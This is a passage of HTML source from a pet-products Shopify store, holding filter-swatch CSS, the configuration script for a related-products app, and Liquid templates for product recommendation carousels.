    color: #7F00FF;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_snow .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.filter-menu .pt-display-dropdown .menu-trigger {
    color: #222;
  }

  .pt-mobile .filter-menu {
    padding-left: 0px;
    padding-right: 0px;
  }
</style>
<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}} USD"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "infinitewags.myshopify.com", domain: "infinitewags.com",themeOs20: true, page: 'collection',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
      settings: {"redirect":false,"new_tab":false,"image_ratio":"350:350","carousel_autoplay":false,"carousel_items":6,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [5244397453472,5244398665888,6148192305348,5244398895264,5244399583392,6169782223044,8960714375397,6148182245572,6170775126212,5244321169568,6148180902084,5244331753632,5244396404896,8960732594405,5244327362720,8960732299493,5244400861344,5244400205984,5244400107680,6175009571012,9039560933605,5244276703392,5244419965088,5244417343648,6148187357380,5244305113248,5244329459872,8960733642981,5244381266080,5244399255712,5244383985824,5244296921248,8960732496101,6148187390148,6148188438724,5244388868256,8960732102885,6127677997252,5244305768608,5244266283168,5244398207136,6800321904836,5244333031584,6183805583556,8960714637541,9039546482917,5244341813408,5244336111776,5244324315296,5244323004576],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently bought together","color":"#212121","fontSize":"25","align":"left"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","name":"Bought together","status":1},{"id":"manual","name":"Manual","status":1},{"id":"vendor","name":"Same current product vendor","status":1,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":1,"type":"same"},{"id":"collection","name":"Same current product collection","status":1,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","saleLabel","variantSelector"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"Pet Lovers Also Bought","color":"#212121","fontSize":"25","align":"center"},"limit":8,"maxWidth":1400,"conditions":[{"id":"manual","name":"Manual","status":0},{"id":"bought_together","name":"Bought together","status":0},{"id":"vendor","name":"Same current product vendor","status":0,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":0,"type":"same"},{"id":"collection","name":"Same current product collection","status":0,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      cart: {"type":"cart","enable":false,"title":{"text":"Related products","color":"#212121","fontSize":"20","align":"left"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","name":"Manual","status":1},{"id":"bought_together","name":"Bought together","status":1},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: {},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "25-50", curPlan :  "BASIC" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];   
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:100.0%;}
                
            
        
    
    
        

        


        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif 